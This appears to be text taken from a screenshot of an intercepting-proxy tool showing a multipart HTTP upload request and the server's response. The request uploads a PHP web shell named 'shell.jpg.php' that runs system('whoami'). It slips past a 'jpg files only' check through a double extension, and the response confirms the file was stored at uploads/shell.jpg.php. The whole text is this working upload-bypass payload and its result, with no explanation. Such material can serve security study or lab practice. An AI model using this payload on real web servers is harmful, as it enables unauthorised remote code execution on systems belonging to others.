 Request
Pretty Raw Hex
\n
17 Sec-Fetch-User: ?1
18
19 -----------------------------14704465912810146640243691911
1
20 Content-Disposition: form-data; name="fileToUpload";
filename="shell.jpg.php"
21 Content-Type: application/x-php
22
23 <?php
24 system("whoami");
25 ?>
26
27 -----------------------------14704465912810146640243691911
1
Response
Pretty Raw Hex Render
File upload
You can only upload jpg files.
Choose file No file chosen
Upload
The file has been uploaded here: uploads/shell.jpg.php.